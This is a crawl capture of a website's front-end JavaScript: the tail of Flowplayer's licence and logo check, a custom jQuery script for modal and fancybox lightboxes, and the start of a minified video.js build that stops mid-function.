s.ca,nt.ca,nt.ro,ntr.br,nx.cn,odo.br,off.ai,on.ca,or.ac,or.at,or.jp,or.kr,or.th,org.ag,org.ai,org.au,org.br,org.cn,org.do,org.es,org.gl,org.hk,org.in,org.kg,org.ki,org.lc,org.mg,org.mm,org.ms,org.nf,org.ni,org.nz,org.pl,org.ro,org.ru,org.sb,org.sc,org.sg,org.tr,org.tw,org.uk,org.ve,pe.ca,plc.uk,ppg.br,presse.fr,pro.br,psc.br,psi.br,qc.ca,qc.com,qh.cn,rec.br,rec.ro,res.in,sa.com,sc.cn,sch.ul,se.com,se.net,sh.cn,sk.ca,slg.br,sn.cn,store.ro,tj.cn,tm.fr,tm.mc,tm.ro,tmp.br,tur.br,tv.br,tv.tr,tw.cn,uk.com,uk.net,us.com,uy.com,vet.br,waw.pl,web.ve,www.ro,xj.cn,xz.cn,yk.ca,yn.cn,zj.cn,zlg.br".split(",");e=e.toLowerCase();var n=e.split("."),r=n.length;if(r<2)return e;var i=n.slice(-2).join(".");return r>=3&&s.inArray(i,t)>=0?n.slice(-3).join("."):i}function i(e,t){t!="localhost"&&!parseInt(t.split(".").slice(-1))&&(t=r(t));var n=0;for(var i=t.length-1;i>=0;i--)n+=t.charCodeAt(i)*7530441198;n=(""+n).substring(0,7);for(i=0;i<e.length;i++)if(n===e[i].substring(1,8))return 1}var s=jQuery,o=e.conf,u=o.swf.indexOf("flowplayer.org")&&o.e&&t.data("origin"),a=u?n(u):location.hostname,f=o.key;location.protocol=="file:"&&(a="localhost"),e.load.ed=1,o.hostname=a,o.origin=u||location.href,u&&t.addClass("is-embedded"),typeof f=="string"&&(f=f.split(/,\s*/));if(f&&typeof i=="function"&&i(f,a))o.logo&&t.append(s("<a>",{"class":"fp-logo",href:u}).append(s("<img/>",{src:o.logo})));else{var l=s("<a/>").attr("href","http://flowplayer.org").appendTo(t),c=s(".fp-controls",t),h=s('<div class="fp-context-menu"><ul><li class="copyright">&copy; 2013</li><li><a href="http://flowplayer.org">About Flowplayer</a></li><li><a href="http://flowplayer.org/license">GPL based license</a></li></ul></div>').appendTo(t);e.bind("pause resume finish unload",function(e,n){var r=-1;n.video.src&&s.each([["org","flowplayer","drive"],["org","flowplayer","my"]],function(e,t){return r=n.video.src.indexOf("://"+t.reverse().join(".")),r===-1}),/pause|resume/.test(e.type)&&n.engine!="flash"&&r!=4&&r!=5?(l.show().css({position:"absolute",left:16,bottom:36,zIndex:99999,width:100,height:20,backgroundImage:"url("+[".png","logo","/",".net",".cloudfront","d32wqyuo10o653","//"].reverse().join("")+")"}),n.load.ed=l.is(":visible")&&s.contains(t[0],h[0]),n.load.ed||n.pause()):l.hide()})}});

--- FILE ---
content_type: text/javascript
request_url: https://affiliazione.studiosamo.it/templates/source/lightbox/js/fancy-custom.js
body_size: 766
content:
$(function (){
//Unless using the CDN hosted version, update the URL to the Flash SWF  
_V_.options.flash.swf = "video-js.swf";

    $(document).on('click', '.viewTrainingPort', function () {
        $('.viewTrainingPort.active').removeClass('active');
        $(this).addClass('active');

        var url = $('.viewTrainingPort.active').data('href');
        var title = $('.viewTrainingPort.active').text();
        $.get(url, function(data) {
            $("#trainingModal").find('.modal-body').html(data);
            $("#trainingModal").find('.modal-header').html(title + '<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>');
        });
    });

    $(document).on('click', '.viewTrainingPortPP', function () {
        $('.viewTrainingPortPP.active').removeClass('active');
        $(this).addClass('active');

        var url = $('.viewTrainingPortPP.active').data('href');
        var title = $('.viewTrainingPortPP.active').text();
        $("#trainingModalPP .modal-body").load(url, function(responseTxt, statusTxt, xhr) {
            $("#trainingModalPP .modal-body").html('<script>'+responseTxt+'</script>');
            $("#trainingModalPP").find('.modal-header').html(title + '<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>');
        });
    });

    $('#trainingModal').on('shown.bs.modal', function () {
        var url = $('.viewTrainingPort.active').data('href');
        var title = $('.viewTrainingPort.active').text();
        $.get(url, function(data) {
            $("#trainingModal").find('.modal-body').html(data);
            $("#trainingModal").find('.modal-header').html(title + '<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>');
        });
    });

    $('#trainingModalPP').on('shown.bs.modal', function () {
        var url = $('.viewTrainingPortPP.active').data('href');
        var title = $('.viewTrainingPortPP.active').text();
        $("#trainingModalPP .modal-body").load(url, function(responseTxt, statusTxt, xhr) {
            $("#trainingModalPP .modal-body").html('<script>'+responseTxt+'</script>');
            $("#trainingModalPP").find('.modal-header').html(title + '<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>');
        });
    });

    $('#trainingModal').on('hidden.bs.modal', function () {
        $("#trainingModal").find('.modal-body').html('');
    });

    $('#trainingModalPP').on('hidden.bs.modal', function () {
        $("#trainingModalPP").find('.modal-body').html('');
    });
    
    /*Fancy Image*/
    $(".fancy-image").fancybox(
        {
            minWidth     : 1,
            minHeight    : 1,
			padding 	 : 0,
			openEffect      : 'elastic',
            closeEffect     : 'elastic'
        }
    );
    
    $(".fancy-video").fancybox(
        {
            minWidth     : 1,
            minHeight    : 1
        }
    );
	
    $(".fancy-page").fancybox(
        {
    type : 'iframe',
    autoScale : false,
    autoDimensions : true

        }
    );
    
    $(".fancy-inline-youtube").fancybox(
        {
            minWidth     : 1,
            minHeight    : 1
        }
    );
    
    
    $(".fancy-SWF").each(function () {
        
        $(this).fancybox(
            {
                minWidth    : 1,
                minHeight   : 1,
                width       : $(this).attr('data-swf-width'),
                height      : $(this).attr('data-swf-height'),
                openEffect  : 'none',
                closeEffect : 'none',
                prevEffect  : 'none',
                nextEffect  : 'none',
                
                
                autoSize    : false,
                type        : 'swf',
                scrolling   : 'no', 
                autoCenter    : true,
                swf            : {
                    wmode: 'opaque',
                    allowfullscreen   : 'true',
                    allowscriptaccess : 'always'
                },

                arrows : false
                
                
            }
        );
        
    });
    
        
    
    /*Fancy Youtube */
    $('.fancy-youtube')
        .attr('rel', 'media-gallery')
        .fancybox({
            minWidth    : 1,
            minHeight   : 1,
        
            openEffect  : 'none',
            closeEffect : 'none',
            prevEffect  : 'none',
            nextEffect  : 'none',

            arrows      : false,
            helpers     : {
                media   : {},
                buttons : {}
            }
        });
});

/*$('.viewTrainingPort').click(function () {
    $('.viewTrainingPort.active').removeClass('active');
    $(this).addClass('active');
});*/







--- FILE ---
content_type: text/javascript
request_url: https://affiliazione.studiosamo.it/templates/source/lightbox/js/video.js
body_size: 15088
content:
/*! Copyright 2013 Brightcove, Inc. https://github.com/videojs/video.js/blob/master/LICENSE */
 (function() {var b=void 0,f=!0,h=null,l=!1;function m(){return function(){}}function p(a){return function(){return this[a]}}function r(a){return function(){return a}}var t;document.createElement("video");document.createElement("audio");function u(a,c,d){if("string"===typeof a){0===a.indexOf("#")&&(a=a.slice(1));if(u.Na[a])return u.Na[a];a=u.s(a)}if(!a||!a.nodeName)throw new TypeError("The element or ID supplied is not valid. (videojs)");return a.player||new u.ga(a,c,d)}var v=u;window.xd=window.yd=u;u.Qb="GENERATED_CDN_VSN";
u.Pb="https:"==document.location.protocol?"https://":"http://";u.options={techOrder:["html5","flash"],html5:{},flash:{swf:u.Pb+"vjs.zencdn.net/c/video-js.swf"},width:300,height:150,defaultVolume:0,children:{mediaLoader:{},posterImage:{},textTrackDisplay:{},loadingSpinner:{},bigPlayButton:{},controlBar:{}}};u.Na={};"GENERATED_CDN_VSN"!=u.Qb&&(v.options.flash.swf=u.Pb+"vjs.zencdn.net/"+u.Qb+"/video-js.swf");u.ma=u.CoreObject=m();
u.ma.extend=function(a){var c,d;a=a||{};c=a.init||a.g||this.prototype.init||this.prototype.g||m();d=function(){c.apply(this,arguments)};d.prototype=u.i.create(this.prototype);d.prototype.constructor=d;d.extend=u.ma.extend;d.create=u.ma.create;for(var e in a)a.hasOwnProperty(e)&&(d.prototype[e]=a[e]);return d};u.ma.create=function(){var a=u.i.create(this.prototype);this.apply(a,arguments);return a};
u.d=function(a,c,d){var e=u.getData(a);e.z||(e.z={});e.z[c]||(e.z[c]=[]);d.u||(d.u=u.u++);e.z[c].push(d);e.S||(e.disabled=l,e.S=function(c){if(!e.disabled){c=u.hc(c);var d=e.z[c.type];if(d)for(var d=d.slice(0),k=0,q=d.length;k<q&&!c.mc();k++)d[k].call(a,c)}});1==e.z[c].length&&(document.addEventListener?a.addEventListener(c,e.S,l):document.attachEvent&&a.attachEvent("on"+c,e.S))};
u.t=function(a,c,d){if(u.lc(a)){var e=u.getData(a);if(e.z)if(c){var g=e.z[c];if(g){if(d){if(d.u)for(e=0;e<g.length;e++)g[e].u===d.u&&g.splice(e--,1)}else e.z[c]=[];u.ec(a,c)}}else for(g in e.z)c=g,e.z[c]=[],u.ec(a,c)}};u.ec=function(a,c){var d=u.getData(a);0===d.z[c].length&&(delete d.z[c],document.removeEventListener?a.removeEventListener(c,d.S,l):document.detachEvent&&a.detachEvent("on"+c,d.S));u.Ab(d.z)&&(delete d.z,delete d.S,delete d.disabled);u.Ab(d)&&u.sc(a)};
u.hc=function(a){function c(){return f}function d(){return l}if(!a||!a.Bb){var e=a||window.event;a={};for(var g in e)a[g]=e[g];a.target||(a.target=a.srcElement||document);a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;a.preventDefault=function(){e.preventDefault&&e.preventDefault();a.returnValue=l;a.zb=c};a.zb=d;a.stopPropagation=function(){e.stopPropagation&&e.stopPropagation();a.cancelBubble=f;a.Bb=c};a.Bb=d;a.stopImmediatePropagation=function(){e.stopImmediatePropagation&&e.stopImmediatePropagation();
a.mc=c;a.stopPropagation()};a.mc=d;if(a.clientX!=h){g=document.documentElement;var j=document.body;a.pageX=a.clientX+(g&&g.scrollLeft||j&&j.scrollLeft||0)-(g&&g.clientLeft||j&&j.clientLeft||0);a.pageY=a.clientY+(g&&g.scrollTop||j&&j.scrollTop||0)-(g&&g.clientTop||j&&j.clientTop||0)}a.which=a.charCode||a.keyCode;a.button!=h&&(a.button=a.button&1?0:a.button&4?1:a.button&2?2:0)}return a};
u.k=function(a,c){var d=u.lc(a)?u.getData(a):{},e=a.parentNode||a.ownerDocument;"string"===typeof c&&(c={type:c,target:a});c=u.hc(c);d.S&&d.S.call(a,c);if(e&&!c.Bb())u.k(e,c);else if(!e&&!c.zb()&&(d=u.getData(c.target),c.target[c.type])){d.disabled=f;if("function"===typeof c.target[c.type])c.target[c.type]();d.disabled=l}return!c.zb()};u.Q=function(a,c,d){u.d(a,c,function(){u.t(a,c,arguments.callee);d.apply(this,arguments)})};var w=Object.prototype.hasOwnProperty;
u.e=function(a,c){var d=document.createElement(a||"div"),e;for(e in c)w.call(c,e)&&(-1!==e.indexOf("aria-")||"role"==e?d.setAttribute(e,c[e]):d[e]=c[e]);return d};u.Y=function(a){return a.charAt(0).toUpperCase()+a.slice(1)};u.i={};u.i.create=Object.create||function(a){function c(){}c.prototype=a;return new c};u.i.sa=function(a,c,d){for(var e in a)w.call(a,e)&&c.call(d||this,e,a[e])};u.i.B=function(a,c){if(!c)return a;for(var d in c)w.call(c,d)&&(a[d]=c[d]);return a};
u.i.gc=function(a,c){var d,e,g;a=u.i.copy(a);for(d in c)w.call(c,d)&&(e=a[d],g=c[d],a[d]=u.i.nc(e)&&u.i.nc(g)?u.i.gc(e,g):c[d]);return a};u.i.copy=function(a){return u.i.B({},a)};u.i.nc=function(a){return!!a&&"object"===typeof a&&"[object Object]"===a.toString()&&a.constructor===Object};u.bind=function(a,c,d){function e(){return c.apply(a,arguments)}c.u||(c.u=u.u++);e.u=d?d+"_"+c.u:c.u;return e};u.qa={};u.u=1;u.expando="vdata"+(new Date).getTime();
u.getData=function(a){var c=a[u.expando];c||(c=a[u.expando]=u.u++,u.qa[c]={});return u.qa[c]};u.lc=function(a){a=a[u.expando];return!(!a||u.Ab(u.qa[a]))};u.sc=function(a){var c=a[u.expando];if(c){delete u.qa[c];try{delete a[u.expando]}catch(d){a.removeAttribute?a.removeAttribute(u.expando):a[u.expando]=h}}};u.Ab=function(a){for(var c in a)if(a[c]!==h)return l;return f};u.p=function(a,c){-1==(" "+a.className+" ").indexOf(" "+c+" ")&&(a.className=""===a.className?c:a.className+" "+c)};
u.w=function(a,c){if(-1!=a.className.indexOf(c)){for(var d=a.className.split(" "),e=d.length-1;0<=e;e--)d[e]===c&&d.splice(e,1);a.className=d.join(" ")}};u.ib=u.e("video");u.O=navigator.userAgent;u.Bc=!!u.O.match(/iPhone/i);u.Ac=!!u.O.match(/iPad/i);u.Cc=!!u.O.match(/iPod/i);u.Ub=u.Bc||u.Ac||u.Cc;var aa=u,x;var y=u.O.match(/OS (\d+)_/i);x=y&&y[1]?y[1]:b;aa.qd=x;u.ab=!!u.O.match(/Android.*AppleWebKit/i);var ba=u,z=u.O.match(/Android (\d+)\./i);ba.yc=z&&z[1]?z[1]:h;u.zc=function(){return!!u.O.match("Firefox")};
u.wb=function(a){var c={};if(a&&a.attributes&&0<a.attributes.length)for(var d=a.attributes,e,g,j=d.length-1;0<=j;j--){e=d[j].name;g=d[j].value;if("boolean"===typeof a[e]||-1!==",autoplay,controls,loop,muted,default,".indexOf(","+e+","))g=g!==h?f:l;c[e]=g}return c};u.td=function(a,c){var d="";document.defaultView&&document.defaultView.getComputedStyle?d=document.defaultView.getComputedStyle(a,"").getPropertyValue(c):a.currentStyle&&(d=a["client"+c.substr(0,1).toUpperCase()+c.substr(1)]+"px");return d};
u.yb=function(a,c){c.firstChild?c.insertBefore(a,c.firstChild):c.appendChild(a)};u.Nb={};u.s=function(a){0===a.indexOf("#")&&(a=a.slice(1));return document.getElementById(a)};u.Ha=function(a,c){c=c||a;var d=Math.floor(a%60),e=Math.floor(a/60%60),g=Math.floor(a/3600),j=Math.floor(c/60%60),k=Math.floor(c/3600),g=0<g||0<k?g+":":"";return g+(((g||10<=j)&&10>e?"0"+e:e)+":")+(10>d?"0"+d:d)};u.Gc=function(){document.body.focus();document.onselectstart=r(l)};u.ld=function(){document.onselectstart=r(f)};
u.trim=function(a){return a.toString().replace(/^\s+/,"").replace(/\s+$/,"")};u.round=function(a,c){c||(c=0);return Math.round(a*Math.pow(10,c))/Math.pow(10,c)};u.tb=function(a,c){return{length:1,start:function(){return a},end:function(){return c}}};
u.get=function(a,c,d){var e=0===a.indexOf("file:")||0===window.location.href.indexOf("file:")&&-1===a.indexOf("http");"undefined"===typeof XMLHttpRequest&&(window.XMLHttpRequest=function(){try{return new window.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(a){}try{return new window.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(c){}try{return new window.ActiveXObject("Msxml2.XMLHTTP")}catch(d){}throw Error("This browser does not support XMLHttpRequest.");});var g=new XMLHttpRequest;try{g.open("GET",a)}catch(j){d(j)}g.onreadystatechange=
function(){4===g.readyState&&(200===g.status||e&&0===g.status?c(g.responseText):d&&d())};try{g.send()}catch(k){d&&d(k)}};u.dd=function(a){try{var c=window.localStorage||l;c&&(c.volume=a)}catch(d){22==d.code||1014==d.code?u.log("LocalStorage Full (VideoJS)",d):18==d.code?u.log("LocalStorage not allowed (VideoJS)",d):u.log("LocalStorage Error (VideoJS)",d)}};u.jc=function(a){a.match(/^https?:\/\//)||(a=u.e("div",{innerHTML:'<a href="'+a+'">x</a>'}).firstChild.href);return a};
u.log=function(){u.log.history=u.log.history||[];u.log.history.push(arguments);window.console&&window.console.log(Array.prototype.slice.call(arguments))};u.Oc=function(a){var c,d;a.getBoundingClientRect&&a.parentNode&&(c=a.getBoundingClientRect());if(!c)return{left:0,top:0};a=document.documentElement;d=document.body;return{left:c.left+(window.pageXOffset||d.scrollLeft)-(a.clientLeft||d.clientLeft||0),top:c.top+(window.pageYOffset||d.scrollTop)-(a.clientTop||d.clientTop||0)}};
u.c=u.ma.extend({g:function(a,c,d){this.a=a;this.f=u.i.copy(this.f);c=this.options(c);this.L=c.id||(c.el&&c.el.id?c.el.id:a.id()+"_component_"+u.u++);this.Tc=c.name||h;this.b=c.el||this.e();this.D=[];this.rb={};this.R={};if((a=this.f)&&a.children){var e=this;u.i.sa(a.children,function(a,c){c!==l&&!c.loadEvent&&(e[a]=e.X(a,c))})}this.M(d)}});t=u.c.prototype;
t.C=function(){if(this.D)for(var a=this.D.length-1;0<=a;a--)this.D[a].C&&this.D[a].C();this.R=this.rb=this.D=h;this.t();this.b.parentNode&&this.b.parentNode.removeChild(this.b);u.sc(this.b);this.b=h};t.pc=p("a");t.options=function(a){return a===b?this.f:this.f=u.i.gc(this.f,a)};t.e=function(a,c){return u.e(a,c)};t.s=p("b");t.id=p("L");t.name=p("Tc");t.children=p("D");
t.X=function(a,c){var d,e;"string"===typeof a?(e=a,c=c||{},d=c.componentClass||u.Y(e),c.name=e,d=new window.videojs[d](this.a||this,c)):d=a;this.D.push(d);"function"===typeof d.id&&(this.rb[d.id()]=d);(e=e||d.name&&d.name())&&(this.R[e]=d);"function"===typeof d.el&&d.el()&&(this.ra||this.b).appendChild(d.el());return d};
t.removeChild=function(a){"string"===typeof a&&(a=this.R[a]);if(a&&this.D){for(var c=l,d=this.D.length-1;0<=d;d--)if(this.D[d]===a){c=f;this.D.splice(d,1);break}c&&(this.rb[a.id]=h,this.R[a.name]=h,(c=a.s())&&c.parentNode===(this.ra||this.b)&&(this.ra||this.b).removeChild(a.s()))}};t.P=r("");t.d=function(a,c){u.d(this.b,a,u.bind(this,c));return this};t.t=function(a,c){u.t(this.b,a,c);return this};t.Q=function(a,c){u.Q(this.b,a,u.bind(this,c));return this};t.k=function(a,c){u.k(this.b,a,c);return this};
t.M=function(a){a&&(this.$?a.call(this):(this.Qa===b&&(this.Qa=[]),this.Qa.push(a)));return this};t.Ta=function(){this.$=f;var a=this.Qa;if(a&&0<a.length){for(var c=0,d=a.length;c<d;c++)a[c].call(this);this.Qa=[];this.k("ready")}};t.p=function(a){u.p(this.b,a);return this};t.w=function(a){u.w(this.b,a);return this};t.show=function(){this.b.style.display="block";return this};t.v=function(){this.b.style.display="none";return this};t.ja=function(){this.w("vjs-fade-out");this.p("vjs-fade-in");return this};
t.Ga=function(){this.w("vjs-fade-in");this.p("vjs-fade-out");return this};t.oc=function(){this.p("vjs-lock-showing");return this};t.Ua=function(){this.w("vjs-lock-showing");return this};t.disable=function(){this.v();this.show=m();this.ja=m()};t.width=function(a,c){return A(this,"width",a,c)};t.height=function(a,c){return A(this,"height",a,c)};t.Kc=function(a,c){return this.width(a,f).height(c)};
function A(a,c,d,e){if(d!==b)return a.b.style[c]=-1!==(""+d).indexOf("%")||-1!==(""+d).indexOf("px")?d:"auto"===d?"":d+"px",e||a.k("resize"),a;if(!a.b)return 0;d=a.b.style[c];e=d.indexOf("px");return-1!==e?parseInt(d.slice(0,e),10):parseInt(a.b["offset"+u.Y(c)],10)}
u.o=u.c.extend({g:function(a,c){u.c.call(this,a,c);var d=l;this.d("touchstart",function(){d=f});this.d("touchmove",function(){d=l});var e=this;this.d("touchend",function(a){d&&e.n(a);a.preventDefault();a.stopPropagation()});this.d("click",this.n);this.d("focus",this.La);this.d("blur",this.Ka)}});t=u.o.prototype;
t.e=function(a,c){c=u.i.B({className:this.P(),innerHTML:'<div class="vjs-control-content"><span class="vjs-control-text">'+(this.pa||"Need Text")+"</span></div>",ad:"button","aria-live":"polite",tabIndex:0},c);return u.c.prototype.e.call(this,a,c)};t.P=function(){return"vjs-control "+u.c.prototype.P.call(this)};t.n=m();t.La=function(){u.d(document,"keyup",u.bind(this,this.aa))};t.aa=function(a){if(32==a.which||13==a.which)a.preventDefault(),this.n()};
t.Ka=function(){u.t(document,"keyup",u.bind(this,this.aa))};u.J=u.c.extend({g:function(a,c){u.c.call(this,a,c);this.Fc=this.R[this.f.barName];this.handle=this.R[this.f.handleName];a.d(this.qc,u.bind(this,this.update));this.d("mousedown",this.Ma);this.d("touchstart",this.Ma);this.d("focus",this.La);this.d("blur",this.Ka);this.d("click",this.n);this.a.d("controlsvisible",u.bind(this,this.update));a.M(u.bind(this,this.update));this.K={}}});t=u.J.prototype;
t.e=function(a,c){c=c||{};c.className+=" vjs-slider";c=u.i.B({ad:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},c);return u.c.prototype.e.call(this,a,c)};t.Ma=function(a){a.preventDefault();u.Gc();this.K.move=u.bind(this,this.Gb);this.K.end=u.bind(this,this.Hb);u.d(document,"mousemove",this.K.move);u.d(document,"mouseup",this.K.end);u.d(document,"touchmove",this.K.move);u.d(document,"touchend",this.K.end);this.Gb(a)};
t.Hb=function(){u.ld();u.t(document,"mousemove",this.K.move,l);u.t(document,"mouseup",this.K.end,l);u.t(document,"touchmove",this.K.move,l);u.t(document,"touchend",this.K.end,l);this.update()};t.update=function(){if(this.b){var a,c=this.xb(),d=this.handle,e=this.Fc;isNaN(c)&&(c=0);a=c;if(d){a=this.b.offsetWidth;var g=d.s().offsetWidth;a=g?g/a:0;c*=1-a;a=c+a/2;d.s().style.left=u.round(100*c,2)+"%"}e.s().style.width=u.round(100*a,2)+"%"}};
function B(a,c){var d,e,g,j;d=a.b;e=u.Oc(d);j=g=d.offsetWidth;d=a.handle;if(a.f.md)return j=e.top,e=c.changedTouches?c.changedTouches[0].pageY:c.pageY,d&&(d=d.s().offsetHeight,j+=d/2,g-=d),Math.max(0,Math.min(1,(j-e+g)/g));g=e.left;e=c.changedTouches?c.changedTouches[0].pageX:c.pageX;d&&(d=d.s().offsetWidth,g+=d/2,j-=d);return Math.max(0,Math.min(1,(e-g)/j))}t.La=function(){u.d(document,"keyup",u.bind(this,this.aa))};
t.aa=function(a){37==a.which?(a.preventDefault(),this.vc()):39==a.which&&(a.preventDefault(),this.wc())};t.Ka=function(){u.t(document,"keyup",u.bind(this,this.aa))};t.n=function(a){a.stopImmediatePropagation();a.preventDefault()};u.ha=u.c.extend();u.ha.prototype.defaultValue=0;u.ha.prototype.e=function(a,c){c=c||{};c.className+=" vjs-slider-handle";c=u.i.B({innerHTML:'<span class="vjs-control-text">'+this.defaultValue+"</span>"},c);return u.c.prototype.e.call(this,"div",c)};u.na=u.c.extend();
function ca(a,c){a.X(c);c.d("click",u.bind(a,function(){this.Ua()}))}u.na.prototype.e=function(){var a=this.options().Ic||"ul";this.ra=u.e(a,{className:"vjs-menu-content"});a=u.c.prototype.e.call(this,"div",{append:this.ra,className:"vjs-menu"});a.appendChild(this.ra);u.d(a,"click",function(a){a.preventDefault();a.stopImmediatePropagation()});return a};u.I=u.o.extend({g:function(a,c){u.o.call(this,a,c);this.selected(c.selected)}});
u.I.prototype.e=function(a,c){return u.o.prototype.e.call(this,"li",u.i.B({className:"vjs-menu-item",innerHTML:this.f.label},c))};u.I.prototype.n=function(){this.selected(f)};u.I.prototype.selected=function(a){a?(this.p("vjs-selected"),this.b.setAttribute("aria-selected",f)):(this.w("vjs-selected"),this.b.setAttribute("aria-selected",l))};
u.ea=u.o.extend({g:function(a,c){u.o.call(this,a,c);this.ua=this.Fa();this.X(this.ua);this.G&&0===this.G.length&&this.v();this.d("keyup",this.aa);this.b.setAttribute("aria-haspopup",f);this.b.setAttribute("role","button")}});t=u.ea.prototype;t.oa=l;t.Fa=function(){var a=new u.na(this.a);this.options().title&&a.s().appendChild(u.e("li",{className:"vjs-menu-title",innerHTML:u.Y(this.A),jd:-1}));if(this.G=this.sb())for(var c=0;c<this.G.length;c++)ca(a,this.G[c]);return a};t.sb=m();
t.P=function(){return this.className+" vjs-menu-button "+u.o.prototype.P.call(this)};t.La=m();t.Ka=m();t.n=function(){this.Q("mouseout",u.bind(this,function(){this.ua.Ua();this.b.blur()}));this.oa?C(this):D(this)};t.aa=function(a){a.preventDefault();32==a.which||13==a.which?this.oa?C(this):D(this):27==a.which&&this.oa&&C(this)};function D(a){a.oa=f;a.ua.oc();a.b.setAttribute("aria-pressed",f);a.G&&0<a.G.length&&a.G[0].s().focus()}function C(a){a.oa=l;a.ua.Ua();a.b.setAttribute("aria-pressed",l)}
u.ga=u.c.extend({g:function(a,c,d){this.N=a;c=u.i.B(da(a),c);this.r={};this.rc=c.poster;this.Ea=c.controls;c.customControlsOnMobile!==f&&(u.Ub||u.ab)?(a.controls=c.controls,this.Ea=l):a.controls=l;u.c.call(this,this,c,d);this.Q("play",function(a){u.k(this.b,{type:"firstplay",target:this.b})||(a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation())});this.d("ended",this.Vc);this.d("play",this.Jb);this.d("firstplay",this.Wc);this.d("pause",this.Ib);this.d("progress",this.Yc);this.d("durationchange",
this.Uc);this.d("error",this.Fb);this.d("fullscreenchange",this.Xc);u.Na[this.L]=this;c.plugins&&u.i.sa(c.plugins,function(a,c){this[a](c)},this)}});t=u.ga.prototype;t.f=u.options;t.C=function(){u.Na[this.L]=h;this.N&&this.N.player&&(this.N.player=h);this.b&&this.b.player&&(this.b.player=h);clearInterval(this.Pa);this.va();this.h&&this.h.C();u.c.prototype.C.call(this)};
function da(a){var c={sources:[],tracks:[]};u.i.B(c,u.wb(a));if(a.hasChildNodes())for(var d,e=a.childNodes,g=0,j=e.length;g<j;g++)a=e[g],d=a.nodeName.toLowerCase(),"source"===d?c.sources.push(u.wb(a)):"track"===d&&c.tracks.push(u.wb(a));return c}
t.e=function(){var a=this.b=u.c.prototype.e.call(this,"div"),c=this.N;c.removeAttribute("width");c.removeAttribute("height");if(c.hasChildNodes())for(var d=c.childNodes.length,e=0,g=c.childNodes;e<d;e++)("source"==g[0].nodeName.toLowerCase()||"track"==g[0].nodeName.toLowerCase())&&c.removeChild(g[0]);c.id=c.id||"vjs_video_"+u.u++;a.id=c.id;a.className=c.className;c.id+="_html5_api";c.className="vjs-tech";c.player=a.player=this;this.p("vjs-paused");this.width(this.f.width,f);this.height(this.f.height,
f);c.parentNode&&c.parentNode.insertBefore(a,c);u.yb(c,a);return a};
function E(a,c,d){a.h?F(a):"Html5"!==c&&a.N&&(a.b.removeChild(a.N),a.N.pc=h,a.N=h);a.ba=c;a.$=l;var e=u.i.B({source:d,parentEl:a.b},a.f[c.toLowerCase()]);d&&(d.src==a.r.src&&0<a.r.currentTime&&(e.startTime=a.r.currentTime),a.r.src=d.src);a.h=new window.videojs[c](a,e);a.h.M(function(){this.a.Ta();if(!this.j.Lb){var a=this.a;a.Db=f;a.Pa=setInterval(u.bind(a,function(){this.r.nb<this.buffered().end(0)?this.k("progress"):1==G(this)&&(clearInterval(this.Pa),this.k("progress"))}),500);a.h.Q("progress",
function(){this.j.Lb=f;var a=this.a;a.Db=l;clearInterval(a.Pa)})}this.j.Ob||(a=this.a,a.Eb=f,a.d("play",a.xc),a.d("pause",a.va),a.h.Q("timeupdate",function(){this.j.Ob=f;H(this.a)}))})}function F(a){a.$=l;a.h.C();a.Db&&(a.Db=l,clearInterval(a.Pa));a.Eb&&H(a);a.h=l}function H(a){a.Eb=l;a.va();a.t("play",a.xc);a.t("pause",a.va)}t.xc=function(){this.fc&&this.va();this.fc=setInterval(u.bind(this,function(){this.k("timeupdate")}),250)};t.va=function(){clearInterval(this.fc)};
t.Vc=function(){this.f.loop&&(this.currentTime(0),this.play())};t.Jb=function(){u.w(this.b,"vjs-paused");u.p(this.b,"vjs-playing")};t.Wc=function(){this.f.starttime&&this.currentTime(this.f.starttime)};t.Ib=function(){u.w(this.b,"vjs-playing");u.p(this.b,"vjs-paused")};t.Yc=function(){1==G(this)&&this.k("loadedalldata")};t.Uc=function(){this.duration(I(this,"duration"))};t.Fb=function(a){u.log("Video Error",a)};t.Xc=function(){this.F?this.p("vjs-fullscreen"):this.w("vjs-fullscreen")};
function J(a,c,d){if(a.h&&a.h.$)a.h.M(function(){this[c](d)});else try{a.h[c](d)}catch(e){throw u.log(e),e;}}function I(a,c){if(a.h.$)try{return a.h[c]()}catch(d){throw a.h[c]===b?u.log("Video.js: "+c+" method not defined for "+a.ba+" playback technology.",d):"TypeError"==d.name?(u.log("Video.js: "+c+" unavailable on "+a.ba+" playback technology element.",d),a.h.$=l):u.log(d),d;}}t.play=function(){J(this,"play");return this};t.pause=function(){J(this,"pause");return this};
t.paused=function(){return I(this,"paused")===l?l:f};t.currentTime=function(a){return a!==b?(this.r.vd=a,J(this,"setCurrentTime",a),this.Eb&&this.k("timeupdate"),this):this.r.currentTime=I(this,"currentTime")||0};t.duration=function(a){return a!==b?(this.r.duration=parseFloat(a),this):this.r.duration};t.buffered=function(){var a=I(this,"buffered"),c=this.r.nb=this.r.nb||0;a&&(0<a.length&&a.end(0)!==c)&&(c=a.end(0),this.r.nb=c);return u.tb(0,c)};
function G(a){return a.duration()?a.buffered().end(0)/a.duration():0}t.volume=function(a){if(a!==b)return a=Math.max(0,Math.min(1,parseFloat(a))),this.r.volume=a,J(this,"setVolume",a),u.dd(a),this;a=parseFloat(I(this,"volume"));return isNaN(a)?1:a};t.muted=function(a){return a!==b?(J(this,"setMuted",a),this):I(this,"muted")||l};t.Sa=function(){return I(this,"supportsFullScreen")||l};
t.Ra=function(){var a=u.Nb.Ra;this.F=f;a?(u.d(document,a.Z,u.bind(this,function(){this.F=document[a.F];this.F===l&&u.t(document,a.Z,arguments.callee)})),this.h.j.Ia===l&&this.f.flash.iFrameMode!==f&&(this.pause(),F(this),u.d(document,a.Z,u.bind(this,function(){u.t(document,a.Z,arguments.callee);E(this,this.ba,{src:this.r.src})}))),this.b[a.tc](),this.k("fullscreenchange")):this.h.Sa()?J(this,"enterFullScreen"):(this.Qc=f,this.Lc=document.documentElement.style.overflow,u.d(document,"keydown",u.bind(this,
